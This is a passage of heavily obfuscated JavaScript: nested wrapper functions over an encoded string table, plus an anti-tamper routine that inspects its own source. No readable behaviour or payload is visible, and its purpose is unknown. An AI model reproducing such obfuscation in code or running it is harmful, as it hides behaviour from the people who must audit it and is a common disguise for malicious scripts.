_0x5bbbd(_0xcca873,_0x322d25,_0x263f55,_0x2cf2e1,_0x343c8e){return _0x165424(_0xcca873-0xe2,_0xcca873-0x2e5,_0x263f55-0x38,_0x263f55,_0x343c8e-0x89);}return _0x4f6715[_0x5bbbd(0xbdd,0x9aa,'nbxw',0xd22,0x7a6)](_0x1fd6b4,_0x385742);},'ZVNZC':function(_0x5a589c,_0x16b47a){function _0x1936e5(_0x568c43,_0x25a078,_0x820109,_0x3fd6c0,_0x22feba){return _0x165424(_0x568c43-0x114,_0x22feba- -0x225,_0x820109-0x1e7,_0x820109,_0x22feba-0x147);}return _0x4f6715[_0x1936e5(0xac2,0x693,'pyBw',0x81e,0xade)](_0x5a589c,_0x16b47a);},'TjCVL':function(_0x468888,_0x5a6e2b){function _0x2d78a9(_0x380f7a,_0x111b8c,_0x28b1a6,_0x1fe3c9,_0x332e8a){return _0x2e3f71(_0x380f7a-0xda,_0x332e8a,_0x28b1a6-0x262,_0x1fe3c9-0x4c,_0x332e8a-0x16d);}return _0x4f6715[_0x2d78a9(0x3e3,0x7e3,0x9f6,0xe11,'P]oW')](_0x468888,_0x5a6e2b);},'eVCje':function(_0x2ee822,_0x1163ef){function _0x3414cb(_0x1c529d,_0x545195,_0x3b37de,_0x3e9997,_0x4662a4){return _0x2e3f71(_0x1c529d-0x152,_0x3e9997,_0x545195-0x12e,_0x3e9997-0x155,_0x4662a4-0xa9);}return _0x4f6715[_0x3414cb(0x1fe,0x1ce,0x428,'N)n#',0x240)](_0x2ee822,_0x1163ef);},'zQBrH':function(_0x2a8920,_0x44add4){function _0x577cd1(_0x2154ce,_0x4e704b,_0xff1b2e,_0x28d942,_0x47e697){return _0x165424(_0x2154ce-0x7e,_0x28d942- -0x12,_0xff1b2e-0x83,_0x2154ce,_0x47e697-0x5);}return _0x4f6715[_0x577cd1('PkfW',0x232,0xc5b,0x6d8,0xb92)](_0x2a8920,_0x44add4);},'VJFLi':function(_0x306623,_0x5a9663){function _0x4170fa(_0x2cbe0f,_0x152cb4,_0x11f318,_0x1aec1f,_0x4d579c){return _0x571839(_0x2cbe0f-0x3a,_0x2cbe0f,_0x4d579c- -0x396,_0x1aec1f-0x3a,_0x4d579c-0x1e1);}return _0x4f6715[_0x4170fa('6dPo',0x603,0x146,0x32e,0x1be)](_0x306623,_0x5a9663);},'yGdKg':function(_0x20051b,_0x170d37){function _0xa4aeb3(_0xa52773,_0x231f1c,_0x18dc79,_0x8b5fe9,_0xfd3bbd){return _0x4faeea(_0xa52773-0x54,_0x18dc79,_0x18dc79-0x19b,_0x8b5fe9-0xa4,_0xa52773-0x148);}return _0x4f6715[_0xa4aeb3(0xb00,0xcc6,'NB6@',0xc0b,0x963)](_0x20051b,_0x170d37);},'IBFgd':function(_0x28a001,_0x12c6f6){function _0xa9d5f6(_0x15aa01,_0x469ff8,_0x217eb7,_0x14997c,_0x33ee41){return _0x571839(_0x15aa01-0x17a,_0x14997c,_0x33ee41- -0x30c,_0x14997c-0xe2,_0x33ee41-0xd7);}return _0x4f6715[_0xa9d5f6(0x9e6,0xb87,0x91e,'6aJ*',0xb6b)](_0x28a001,_0x12c6f6);},'VgFsJ':function(_0x5db061,_0x1b7a95){function _0x2e9b92(_0x26924f,_0xd8a566,_0x5c8f6d,_0x423272,_0x22de98){return _0x4faeea(_0x26924f-0x1ba,_0x423272,_0x5c8f6d-0x134,_0x423272-0x14e,_0x26924f- -0x1);}return _0x4f6715[_0x2e9b92(0x92a,0xa6a,0xe3c,'xN#4',0xbaf)](_0x5db061,_0x1b7a95);},'cHxFw':function(_0x432c3c,_0xc7e4b0){function _0x494043(_0x46b519,_0x1b1f8a,_0x27dbc0,_0x43a93b,_0x6b98c0){return _0x4faeea(_0x46b519-0x15a,_0x27dbc0,_0x27dbc0-0x183,_0x43a93b-0x12d,_0x1b1f8a- -0x169);}return _0x4f6715[_0x494043(0x805,0x752,'WQ72',0x6d9,0x657)](_0x432c3c,_0xc7e4b0);},'CYpJy':function(_0x2e5525,_0x34cd46){function _0x58fd71(_0x264212,_0x2c066d,_0x4bef7b,_0x237d0a,_0x304afa){return _0x4faeea(_0x264212-0x19a,_0x264212,_0x4bef7b-0xbb,_0x237d0a-0xac,_0x4bef7b- -0xe8);}return _0x4f6715[_0x58fd71('ij#4',0xdc9,0xa28,0xff2,0x606)](_0x2e5525,_0x34cd46);},'IHkFv':_0x4f6715[_0x4faeea(0x7f1,'[ed6',0x423,-0x16c,0x25a)],'dultZ':_0x4f6715[_0x165424(0xe12,0x9c5,0x3d9,'6CNS',0x72c)],'VHTTu':function(_0x4604e9,_0x3c8a9e){function _0x186407(_0x3fc924,_0x2c8ff0,_0x35e7a6,_0x40d071,_0x42c5da){return _0x2e3f71(_0x3fc924-0x85,_0x3fc924,_0x42c5da-0x5c,_0x40d071-0x34,_0x42c5da-0x30);}return _0x4f6715[_0x186407('I]sE',0x7e,0x5e4,0x154,0x4cb)](_0x4604e9,_0x3c8a9e);},'XjJZp':function(_0xa356f8,_0x308bf9){function _0x237ff7(_0x47ec70,_0x1df5f0,_0x94fc2b,_0x1c2915,_0x11be7a){return _0x571839(_0x47ec70-0xc9,_0x1df5f0,_0x1c2915- -0xc3,_0x1c2915-0x115,_0x11be7a-0x3b);}return _0x4f6715[_0x237ff7(0x71f,'4U9]',0x52c,0x6af,0x8ca)](_0xa356f8,_0x308bf9);},'hQPSp':_0x4f6715[_0x571839(0x72e,'NB6@',0x323,0x26b,0x500)],'HIWpm':function(_0x3f4c8e,_0x216f6c){function _0x4092c5(_0x1d8757,_0x8e5af,_0x37c13b,_0xc72c5b,_0x10b466){return _0x4faeea(_0x1d8757-0xa0,_0x10b466,_0x37c13b-0x1b1,_0xc72c5b-0x9d,_0xc72c5b- -0x238);}return _0x4f6715[_0x4092c5(0x555,0x372,0x403,-0x2a,'P]oW')](_0x3f4c8e,_0x216f6c);},'dpskS':function(_0x588117,_0x36c69c){function _0x1ccbe2(_0x76c047,_0x29b16d,_0x2e95f7,_0x53e153,_0x3eb814){return _0x2e3f71(_0x76c047-0x1d5,_0x2e95f7,_0x3eb814-0x47,_0x53e153-0xcf,_0x3eb814-0x122);}return _0x4f6715[_0x1ccbe2(0x4e6,0x7e9,'CFhP',-0x33e,0x21a)](_0x588117,_0x36c69c);},'ztnTO':function(_0x3cacad,_0x8de4b1){function _0x112ef6(_0x4b8f94,_0x253f9f,_0x317a3e,_0x3fb612,_0x496750){return _0x2e3f71(_0x4b8f94-0x159,_0x317a3e,_0x3fb612-0x1f2,_0x3fb612-0x196,_0x496750-0x40);}return _0x4f6715[_0x112ef6(0x8c9,0xc18,'kjFO',0x6f0,0x1ce)](_0x3cacad,_0x8de4b1);},'lKuxB':function(_0x3e3f2d,_0x175c0a){function _0x4fcf46(_0x38c8f8,_0x3d6f62,_0x429c7e,_0x2283cf,_0x450fcf){return _0x571839(_0x38c8f8-0xeb,_0x38c8f8,_0x2283cf- -0x31,_0x2283cf-0x125,_0x450fcf-0xc7);}return _0x4f6715[_0x4fcf46('BxvU',0xf98,0x635,0xbb1,0x6b9)](_0x3e3f2d,_0x175c0a);},'VsTXH':function(_0x1a4aa9,_0x283ecd){function _0xe2f9e9(_0x3097d2,_0x574102,_0x2f002a,_0x562e05,_0x5157d1){return _0x107d5a(_0x3097d2-0x14b,_0x574102-0xb7,_0x5157d1- -0x621,_0x562e05-0x44,_0x2f002a);}return _0x4f6715[_0xe2f9e9(0x2f0,0x557,')3ec',0x1df,0x3f2)](_0x1a4aa9,_0x283ecd);},'nMZMt':function(_0x5bb958,_0x40ca09){function _0x321501(_0xf521c1,_0x2dc0be,_0xc55da,_0x294fae,_0xd1044c){return _0x2e3f71(_0xf521c1-0x1bf,_0xd1044c,_0xf521c1-0x5d0,_0x294fae-0x143,_0xd1044c-0xeb);}return _0x4f6715[_0x321501(0xf09,0x138b,0x963,0xdeb,'NFmg')](_0x5bb958,_0x40ca09);},'CwCmM':function(_0x5cfbed,_0x2873b9){function _0x11e856(_0x4cc1b0,_0x516acf,_0x16de2c,_0x337e78,_0x130e0b){return _0x165424(_0x4cc1b0-0x5a,_0x516acf- -0xdc,_0x16de2c-0x6b,_0x4cc1b0,_0x130e0b-0x121);}return _0x4f6715[_0x11e856('4uAd',0x899,0x6a2,0xea4,0x30d)](_0x5cfbed,_0x2873b9);},'NYlYD':function(_0x375a62,_0x2ccc97){function _0x1d9fa3(_0x2c64e5,_0x3d8ca3,_0x1c60f5,_0x32d132,_0x59c273){return _0x4faeea(_0x2c64e5-0x19f,_0x32d132,_0x1c60f5-0x174,_0x32d132-0xf4,_0x2c64e5-0x417);}return _0x4f6715[_0x1d9fa3(0xb11,0xa7a,0xd99,'(Qf4',0xfa5)](_0x375a62,_0x2ccc97);},'rVNRY':_0x4f6715[_0x165424(0x615,0x67b,0xc4b,'a[QC',0x21c)],'Tfnaa':_0x4f6715[_0x2e3f71(0x852,'xN#4',0x8f6,0xa64,0xd83)],'fIHtg':_0x4f6715[_0x2e3f71(0x740,'K[Ah',0x2e9,0xd9,-0xf9)],'IPoap':function(_0x263cc8,_0x765acf){function _0x5ab85a(_0x48b158,_0x1330ec,_0x3b20ed,_0x156ae8,_0x3b89c0){return _0x4faeea(_0x48b158-0x17b,_0x3b89c0,_0x3b20ed-0x93,_0x156ae8-0x18f,_0x48b158- -0x37e);}return _0x4f6715[_0x5ab85a(0x45c,0x2db,0x4b6,0x732,'2euE')](_0x263cc8,_0x765acf);},'rYmxZ':function(_0x41da69,_0x3fb75b){function _0x716420(_0x41d552,_0x50cc52,_0x5a3ecf,_0x342d51,_0xac9076){return _0x2e3f71(_0x41d552-0x196,_0x5a3ecf,_0x50cc52-0x643,_0x342d51-0xfb,_0xac9076-0xd1);}return _0x4f6715[_0x716420(0x89f,0x98c,'rQKz',0x52a,0xc62)](_0x41da69,_0x3fb75b);},'PWjwG':function(_0x4f22a8,_0x35cb99){function _0x2d1cb4(_0x40faed,_0x3a5ba6,_0x51ca3b,_0x1475f7,_0x3711b4){return _0x571839(_0x40faed-0x65,_0x1475f7,_0x3711b4-0xff,_0x1475f7-0x191,_0x3711b4-0x15d);}return _0x4f6715[_0x2d1cb4(0xb5a,0x789,0x594,'#rRa',0x881)](_0x4f22a8,_0x35cb99);},'KIAvV':function(_0x429cbc,_0x3b788){function _0x1d25bf(_0x35d2d2,_0x331679,_0x149b38,_0x114228,_0x1169e0){return _0x2e3f71(_0x35d2d2-0x13d,_0x331679,_0x149b38-0x71,_0x114228-0x8c,_0x1169e0-0x19a);}return _0x4f6715[_0x1d25bf(0xb60,'6aJ*',0x7c6,0x2f3,0x803)](_0x429cbc,_0x3b788);},'vrKHb':function(_0x57e379,_0x3f7159){function _0x99cd3(_0x1e5b7d,_0x188391,_0xc87edb,_0x144ec7,_0x4de153){return _0x4faeea(_0x1e5b7d-0x1ef,_0x188391,_0xc87edb-0x199,_0x144ec7-0x17,_0xc87edb-0x36c);}return _0x4f6715[_0x99cd3(0x462,'fU56',0xa02,0xb9f,0x949)](_0x57e379,_0x3f7159);},'ovWDS':_0x4f6715[_0x4faeea(0xac8,'a[QC',0xf1d,0x1155,0xbcd)],'ljPxU':_0x4f6715[_0x4faeea(0x62f,'Q7P$',0x402,-0x174,0x1ca)],'VrvAr':function(_0x3d08f6,_0x3e5caa){function _0x178327(_0x1ea252,_0x211727,_0x2732e0,_0x24ddde,_0x4e574b){return _0x107d5a(_0x1ea252-0x2f,_0x211727-0x135,_0x24ddde- -0x48f,_0x24ddde-0x1e,_0x4e574b);}return _0x4f6715[_0x178327(0x528,0x602,0x935,0x495,'q4R&')](_0x3d08f6,_0x3e5caa);},'mPnHq':_0x4f6715[_0x2e3f71(0x5c2,'K[Ah',0xc6,0x327,0x694)],'xTsqn':function(_0x1890f3,_0x2c7fd9){function _0xc8ec77(_0x8c6b5a,_0x3eb4cf,_0x3f4a59,_0x3caca2,_0x18fe0d){return _0x107d5a(_0x8c6b5a-0x1bf,_0x3eb4cf-0x15a,_0x18fe0d- -0x43,_0x3caca2-0x133,_0x3f4a59);}return _0x4f6715[_0xc8ec77(0x104a,0xf3a,'pyBw',0xc91,0xbfc)](_0x1890f3,_0x2c7fd9);},'DaRmO':_0x4f6715[_0x4faeea(0x650,'6dPo',0x591,0x42f,0x489)],'kcZKS':_0x4f6715[_0x571839(0x764,'jMgB',0x4bb,0x584,0x14)],'bcZIs':_0x4f6715[_0x107d5a(0xf47,0xde0,0xc68,0xf1a,'I]sE')],'GGKwq':_0x4f6715[_0x571839(0x634,'4HER',0x8f0,0x7a6,0x314)],'sBSqR':_0x4f6715[_0x2e3f71(0x593,'6aJ*',0x7cc,0x69b,0x491)],'BQzEJ':_0x4f6715[_0x4faeea(0x2ea,'6aJ*',0xbaa,0x551,0x5a0)],'caRLs':_0x4f6715[_0x2e3f71(0x4af,'[ed6',0x1a4,0x54f,0x41f)],'jjmXD':_0x4f6715[_0x2e3f71(0xca9,'N)n#',0x9f2,0xcb8,0xd30)],'nMviv':_0x4f6715[_0x107d5a(0x11f3,0x12d9,0x106e,0xc36,'G%rD')],'qhlub':_0x4f6715[_0x571839(0x82c,'6dPo',0xcf6,0xa64,0xd18)],'pXTyJ':_0x4f6715[_0x2e3f71(-0x35d,'BxvU',-0x1b7,-0x710,-0x1c)],'ARLjJ':function(_0x5835a8,_0x27e4ae){function _0x1e504d(_0x19dbe2,_0x186600,_0x5e26ad,_0x299daf,_0x2598ab){return _0x165424(_0x19dbe2-0x11,_0x19dbe2- -0x16c,_0x5e26ad-0x28,_0x299daf,_0x2598ab-0xcb);}return _0x4f6715[_0x1e504d(0x57,-0x36e,0x40a,'#S]^',-0xdc)](_0x5835a8,_0x27e4ae);},'UDjBl':_0x4f6715[_0x571839(0x490,'4U9]',0x93f,0xf2e,0x555)],'jDjBo':_0x4f6715[_0x107d5a(0xebc,0xc0e,0xc09,0xf24,'4uAd')],'zHEtG':_0x4f6715[_0x165424(0x3f4,0x97d,0xa86,'BuhP',0xe1c)],'GwLcY':function(_0x3ebaa1,_0x248f61){function _0xb330e3(_0xde0ad5,_0x407bd7,_0x263ea8,_0x553f23,_0x4867fc){return _0x107d5a(_0xde0ad5-0x101,_0x407bd7-0x7c,_0xde0ad5- -0x25a,_0x553f23-0x86,_0x407bd7);}return _0x4f6715[_0xb330e3(0xaa2,'CoEm',0xf58,0x592,0xa12)](_0x3ebaa1,_0x248f61);},'pbafc':_0x4f6715[_0x2e3f71(0x5ec,'q4R&',0x2c3,0x436,-0xa7)],'jDQnZ':_0x4f6715[_0x107d5a(0xfd7,0x837,0xc9c,0x11ff,'#rRa')],'bDUzG':_0x4f6715[_0x165424(0x287,0x2db,-0x3e,'#rRa',0x410)]};function _0x571839(_0x3c0aee,_0x47d5a2,_0x927b04,_0x582898,_0x25c577){return _0xaea643(_0x3c0aee-0x9f,_0x47d5a2,_0x927b04-0x178,_0x927b04- -0xa7,_0x25c577-0x179);}function _0x4faeea(_0x23fab4,_0x194f15,_0x33a8a9,_0x5d417a,_0x15141a){return _0xaea643(_0x23fab4-0xc,_0x194f15,_0x33a8a9-0x1b6,_0x15141a- -0x215,_0x15141a-0xef);}if(_0x4f6715[_0x4faeea(0x213,'BuhP',0x33f,-0x73,0x25f)](_0x4f6715[_0x107d5a(0x103,0x9a5,0x5da,0xb38,'j61O')],_0x4f6715[_0x107d5a(0xcf3,0x6fc,0x968,0x8e1,')3ec')])){if(_0x52dc58)return _0x580786;else vcBbAv[_0x4faeea(0x8a5,'4HER',0xe91,0x883,0xd46)](_0x358550,0x11eb+-0x1090+-0x15b);}else{var _0x4e0a86=_0x4f6715[_0x165424(0x413,0x924,0xe7e,'4uAd',0xafd)](_0x1020ac,this,function(){function _0x382c44(_0x192820,_0xe56096,_0x369762,_0x34f257,_0x517607){return _0x2e3f71(_0x192820-0xa6,_0xe56096,_0x369762-0x39,_0x34f257-0x1f1,_0x517607-0x157);}function _0x583c29(_0x4a60ec,_0x421b55,_0x36306c,_0x4e9158,_0x34ffb8){return _0x107d5a(_0x4a60ec-0x1a7,_0x421b55-0x1a3,_0x4a60ec-0x95,_0x4e9158-0x166,_0x34ffb8);}function _0x1d43a3(_0x178c56,_0x5694b0,_0x4ff8d8,_0x45b1c7,_0x33a1a2){return _0x571839(_0x178c56-0x188,_0x4ff8d8,_0x45b1c7- -0x134,_0x45b1c7-0x54,_0x33a1a2-0x8a);}function _0x4d6f4c(_0xd12a19,_0xa1c940,_0x5a48f7,_0x4822ad,_0x1e15df){return _0x165424(_0xd12a19-0x10b,_0x5a48f7-0x1ad,_0x5a48f7-0x17e,_0xd12a19,_0x1e15df-0x8c);}function _0x2e625b(_0x15dbef,_0xeea60e,_0x51faca,_0x5f044d,_0x3dd849){return _0x165424(_0x15dbef-0x14c,_0x5f044d-0x73,_0x51faca-0x10b,_0xeea60e,_0x3dd849-0x146);}if(_0x4f6715[_0x4d6f4c('PkfW',0x866,0xd3a,0x8cf,0x8e6)](_0x4f6715[_0x382c44(0x2f1,'rQKz',-0x95,-0x25a,-0x47e)],_0x4f6715[_0x4d6f4c('NB6@',0xef3,0x962,0x77e,0xc08)])){var _0x3083f8=_0x3500d7[_0x2e625b(0x816,'Q7P$',0x37a,0x5a5,0x529)](_0x2e1196,arguments);return _0x1b338d=null,_0x3083f8;}else return _0x4e0a86[_0x2e625b(0x9dc,'3mp5',0x353,0x700,0xa47)+_0x382c44(0x717,'j61O',0x967,0xf63,0x61e)]()[_0x4d6f4c('[ed6',0x1326,0xd8e,0x7c4,0xcfe)+'h'](_0x4f6715[_0x1d43a3(0x863,0x4c8,'4uAd',0x693,0xae)])[_0x4d6f4c('N)n#',0x4a7,0x9cf,0xe07,0x758)+_0x1d43a3(0xcdf,0xe94,'Fo3T',0xd22,0xeb1)]()[_0x2e625b(0xe09,'v3Q4',0x698,0xa8b,0x6b8)+_0x583c29(0xa72,0xc0b,0xc0e,0xae0,'4HER')+'r'](_0x4e0a86)[_0x4d6f4c('(Qf4',0x6f0,0xc39,0x1074,0x124c)+'h'](_0x4f6715[_0x382c44(0x7b2,'K[Ah',0x1c5,-0x1f9,0x319)]);});_0x4f6715[_0x571839(-0x235,'nbxw',0x316,0x122,-0x28f)](_0x4e0a86),(function(){function _0x492626(_0x6b8bef,_0xac5552,_0x2859a6,_0x4010c7,_0x438dc0){return _0x165424(_0x6b8bef-0x18,_0xac5552-0x1b4,_0x2859a6-0xef,_0x6b8bef,_0x438dc0-0x2c);}function _0x368f2d(_0x42185f,_0x47fe19,_0x374526,_0x5de894,_0x393e9c){return _0x2e3f71(_0x42185f-0xe3,_0x42185f,_0x5de894-0x3f0,_0x5de894-0x98,_0x393e9c-0x1c5);}function _0x2632bf(_0x49df4f,_0x24e644,_0x52a52a,_0x108aaf,_0x500dd7){return _0x4faeea(_0x49df4f-0x117,_0x500dd7,_0x52a52a-0x104,_0x108aaf-0x17d,_0x49df4f-0x31c);}function _0x384345(_0x4fbf25,_0x11e533,_0x1d3e34,_0x17db80,_0x37ab1d){return _0x2e3f71(_0x4fbf25-0x4d,_0x37ab1d,_0x4fbf25-0x6d2,_0x17db80-0xd0,_0x37ab1d-0x148);}var _0x40f72b={'GmIfw':_0x4f6715[_0x2632bf(0x540,0xd3,0x94b,-0x5d,'QjOf')],'ATvuV':_0x4f6715[_0x118720(0x947,0x51d,'BxvU',0x6a4,0x4bc)],'ZUPar':function(_0x1f2810,_0x2a33d1){function _0x10b6d9(_0x9bb96e,_0x4590e8,_0x40b29f,_0x515c0d,_0x6aea3){return _0x118720(_0x4590e8-0x361,_0x4590e8-0x136,_0x6aea3,_0x515c0d-0x1e0,_0x6aea3-0x1d5);}return _0x4f6715[_0x10b6d9(0x697,0x372,-0xae,0x595,'#S]^')](_0x1f2810,_0x2a33d1);},'czoLq':_0x4f6715[_0x2632bf(0xcb9,0x7e2,0x96e,0xd11,'Fo3T')],'XGoRI':function(_0x3ae51f,_0x3f5d2c){function _0x4209cf(_0x257234,_0x4ff9af,_0x1a2f3d,_0x5a02f3,_0x1bb9ca){return _0x118720(_0x1a2f3d- -0x15,_0x4ff9af-0xda,_0x4ff9af,_0x5a02f3-0x11a,_0x1bb9ca-0x1ce);}return _0x4f6715[_0x4209cf(0xa11,'!)Ed',0x986,0xed1,0xace)](_0x3ae51f,_0x3f5d2c);},'WUtYo':_0x4f6715[_0x118720(-0x18,0x256,'4uAd',-0x1b,0x296)],'SGBlo':_0x4f6715[_0x2632bf(0xc08,0xd6f,0xaf9,0xb7f,'yfc6')],'TiZAD':function(_0x2a2d84){function _0x263a57(_0xd37ba9,_0x1befd0,_0x140836,_0x16f2b5,_0x46bced){return _0x2632bf(_0x1befd0- -0xa9,_0x1befd0-0x62,_0x140836-0x34,_0x16f2b5-0x75,_0xd37ba9);}return _0x4f6715[_0x263a57('(Qf4',0x4b0,0xc5,-0x108,0x5e)](_0x2a2d84);},'MLhii':function(_0x5950f8,_0x28bacc,_0x4220b4){function _0x894e13(_0x4176f8,_0x1e0000,_0x850d8a,_0x5a56ce,_0x41af64){return _0x2632bf(_0x1e0000- -0x203,_0x1e0000-0x83,_0x850d8a-0xbd,_0x5a56ce-0x155,_0x850d8a);}return _0x4f6715[_0x894e13(0xb8d,0xb2a,'j61O',0xee6,0xde7)](_0x5950f8,_0x28bacc,_0x4220b4);}};function _0x118720(_0x487d32,_0x2352ab,_0x31b8d6,_0x182392,_0x2943ad){return _0x2e3f71(_0x487d32-0xae,_0x31b8d6,_0x487d32- -0x4f,_0x182392-0x64,_0x2943ad-0x1e4);}if(_0x4f6715[_0x2632bf(0x5c8,0x65c,0x5c8,0x849,'WQ72')](_0x4f6715[_0x492626('j61O',0x41c,0x734,0x686,-0x8a)],_0x4f6715[_0x368f2d('nbxw',0xa0a,0x9ef,0xc1b,0xd56)]))_0x4f6715[_0x2632bf(0xf07,0x9d7,0x112f,0xc33,'6aJ*')](_0x508f12,this,function(){function _0x5d131c(_0x3f143c,_0x202cc0,_0x544e02,_0x4d4ef9,_0x38853c){return _0x384345(_0x544e02- -0x492,_0x202cc0-0xd1,_0x544e02-0x46,_0x4d4ef9-0x42,_0x3f143c);}function _0x5ace4d(_0x31c3b5,_0x294cfe,_0xb71c0f,_0x2459a2,_0x47826){return _0x2632bf(_0x2459a2- -0x5f5,_0x294cfe-0x18f,_0xb71c0f-0x48,_0x2459a2-0x11b,_0xb71c0f);}function _0x424d1e(_0x241f1e,_0x10caae,_0x1d534f,_0xdb1881,_0x417d2d){return _0x118720(_0x1d534f-0x56a,_0x10caae-0x68,_0x241f1e,_0xdb1881-0x1db,_0x417d2d-0x1a1);}var _0x274194={'WXIPH':_0x361c33[_0x4a9e94(0x622,0x800,0x592,0x973,'#S]^')],'yQyjU':function(_0x445be9,_0x564266){function _0x2000f5(_0x599ad6,_0x2d201d,_0x18dee3,_0x3be483,_0x32dd86){return _0x4a9e94(_0x599ad6-0xcb,_0x2d201d-0x52,_0x18dee3-0x1ac,_0x3be483-0x2,_0x599ad6);}return _0x361c33[_0x2000f5('K[Ah',0x1009,0xd9c,0xacf,0xe58)](_0x445be9,_0x564266);},'FgXkW':function(_0x5391b8,_0xe0c689){function _0x330890(_0x40fc94,_0x477903,_0x5c58c7,_0x4b08d8,_0x1c0d85){return _0x4a9e94(_0x40fc94-0x6,_0x477903-0xb,_0x477903- -0xb6,_0x4b08d8-0xe7,_0x1c0d85);}return _0x361c33[_0x330890(0x73a,0x378,0x7d0,-0x20b,'G%rD')](_0x5391b8,_0xe0c689);},'aaRhC':function(_0x2fca58,_0x5db014){function _0x1a51ea(_0x2a1a3f,_0x46afd0,_0x2f1228,_0x535485,_0x4cd1b1){return _0x4a9e94(_0x2a1a3f-0x49,_0x46afd0-0xea,_0x4cd1b1-0x3f0,_0x535485-0xc0,_0x2f1228);}return _0x361c33[_0x1a51ea(0xc42,0xb36,'#rRa',0x1479,0xee7)](_0x2fca58,_0x5db014);},'UVYLQ':function(_0x310acb,_0x3d5cce){function _0x3fd2cb(_0x3efb84,_0x4d6bca,_0x569a80,_0x3d0be0,_0x19b559){return _0x4a9e94(_0x3efb84-0x1c3,_0x4d6bca-0x139,_0x4d6bca-0x334,_0x3d0be0-0x86,_0x3efb84);}return _0x361c33[_0x3fd2cb('I]sE',0xdc8,0x994,0xea5,0x1269)](_0x310acb,_0x3d5cce);},'cBRKo':_0x361c33[_0x4a9e94(0x1b6,0x566,0x2ce,0x386,'P]oW')],'CgLQZ':_0x361c33[_0x4a9e94(0x556,0xca,0x19c,-0x228,'q4R&')],'pnirh':_0x361c33[_0x5ace4d(0x562,0x47c,'xN#4',0x585,0x9)],'FyWcq':_0x361c33[_0x5ace4d(-0x43e,0x72,'CFhP',0x88,0x65d)],'vKkTU':function(_0xee76a7,_0x2247d9){function _0x1e46f3(_0x121aa5,_0x43661b,_0x2dc56a,_0x241213,_0x2019b3){return _0xcedaf0(_0x2dc56a- -0x249,_0x43661b-0xae,_0x2dc56a-0x20,_0x43661b,_0x2019b3-0x9e);}return _0x361c33[_0x1e46f3(0x75b,'j61O',0x6ef,0x22d,0xa5a)](_0xee76a7,_0x2247d9);},'jaDle':function(_0x2cfa1e,_0x2e85bd){function _0x3c1c7e(_0x1ff946,_0x2e8dfd,_0x257156,_0x1d2dc1,_0x541db8){return _0xcedaf0(_0x257156- -0x266,_0x2e8dfd-0x46,_0x257156-0x2a,_0x541db8,_0x541db8-0x127);}return _0x361c33[_0x3c1c7e(0x1c8,0xa81,0x4bd,0x14a,'I]sE')](_0x2cfa1e,_0x2e85bd);},'PkUzu':function(_0x5e79af,_0x13c51e){function _0x4d0b7e(_0x4cfea3,_0x1e1fee,_0x2230a8,_0x54506a,_0x12ceae){return _0x4a9e94(_0x4cfea3-0x49,_0x1e1fee-0x19f,_0x12ceae-0x1b7,_0x54506a-0x148,_0x2230a8);}return _0x361c33[_0x4d0b7e(0x133,0x972,'N)n#',0x963,0x589)](_0x5e79af,_0x13c51e);},'fXPWd':function(_0xdc2d7b,_0xdda164){function _0x225784(_0x2c7d50,_0x2c34c5,_0x86f40e,_0x1f799e,_0x3dd3ab){return _0x5d131c(_0x1f799e,_0x2c34c5-0x9e,_0x86f40e- -0x57,_0x1f799e-0x12a,_0x3dd3ab-0x1bc);}return _0x361c33[_0x225784(0x861,0x46b,0x6a8,'(Qf4',0x74d)](_0xdc2d7b,_0xdda164);},'Yqgnd':function(_0x3e7836,_0x146065){function _0x369177(_0x237e45,_0x569751,_0x3c4d1f,_0x3fe1e8,_0x4bfd03){return _0x424d1e(_0x3c4d1f,_0x569751-0x1e3,_0x569751- -0x3b2,_0x3fe1e8-0xc8,_0x4bfd03-0x83);}return _0x361c33[_0x369177(0x3b0,0x38f,'pyBw',-0x271,-0x1af)](_0x3e7836,_0x146065);},'znrVd':function(_0x1bf793,_0x1b135d){function _0x4d3402(_0x35d86a,_0x5554a7,_0x24593c,_0xd461ad,_0x5e55bf){return _0x4a9e94(_0x35d86a-0x112,_0x5554a7-0x85,_0x5e55bf-0x36,_0xd461ad-0x121,_0x5554a7);}return _0x361c33[_0x4d3402(0x5ba,'3%cS',0xcdf,0xe88,0xb83)](_0x1bf793,_0x1b135d);},'nTRCo':function(_0x5051a1,_0x44ffa7){function _0x3db6eb(_0x3fdfc1,_0x4a11be,_0x786e4,_0x2f8c07,_0x2df83a){return _0x5ace4d(_0x3fdfc1-0xc3,_0x4a11be-0xc8,_0x786e4,_0x3fdfc1-0x623,_0x2df83a-0x8a);}return _0x361c33[_0x3db6eb(0x878,0x519,'j61O',0xd6f,0x4c2)](_0x5051a1,_0x44ffa7);},'FZYoT':function(_0x53c5cd,_0x33937b){function _0x516e5e(_0x3a4594,_0x22ecf8,_0x125fbe,_0x2a7c9f,_0x2220a8){return _0xcedaf0(_0x3a4594- -0x19,_0x22ecf8-0x1aa,_0x125fbe-0x145,_0x2220a8,_0x2220a8-0x1d3);}return _0x361c33[_0x516e5e(0x654,0x22e,0x703,0x24b,'(Qf4')](_0x53c5cd,_0x33937b);},'twQxg':function(_0x58093a,_0x4393d9){function _0x193529(_0x48641c,_0xa2a90e,_0x341da5,_0x36d43c,_0x5cb3ab){return _0x424d1e(_0x5cb3ab,_0xa2a90e-0x72,_0xa2a90e- -0x95,_0x36d43c-0x1c2,_0x5cb3ab-0x12b);}return _0x361c33[_0x193529(0xd9,0x495,0x7c6,0x4aa,'2euE')](_0x58093a,_0x4393d9);},'Fkuug':function(_0x49f39b,_0x7be1a4){function _0x210dc6(_0x4d149b,_0x4c9509,_0x2fca9b,_0xffcceb,_0x39cf89){return _0x4a9e94(_0x4d149b-0xf3,_0x4c9509-0x20,_0x39cf89- -0xf6,_0xffcceb-0x86,_0x2fca9b);}return _0x361c33[_0x210dc6(0xa68,0x4db,'3mp5',0x18,0x556)](_0x49f39b,_0x7be1a4);},'Gvhxc':function(_0x585026,_0x39c980){function _0x4f1756(_0x567e0c,_0x5062bf,_0x3ac205,_0x595f4e,_0x3e9729){return _0xcedaf0(_0x3ac205- -0x49d,_0x5062bf-0x127,_0x3ac205-0x82,_0x567e0c,_0x3e9729-0x1e6);}return _0x361c33[_0x4f1756('K[Ah',0x7e2,0x583,0x9e0,0x6ad)](_0x585026,_0x39c980);},'HkyMo':function(_0x3f6b3,_0x2e79f5){function _0xeffea7(_0x29f8f0,_0x5c96fd,_0x18a492,_0x3aab5a,_0x5a3050){return _0xcedaf0(_0x3aab5a- -0x87,_0x5c96fd-0x116,_0x18a492-0x105,_0x18a492,_0x5a3050-0x13f);}return _0x361c33[_0xeffea7(0x56f,0x340,'BxvU',0x445,0x305)](_0x3f6b3,_0x2e79f5);},'NGQJw':function(_0x2f814c,_0x15c7ab){function 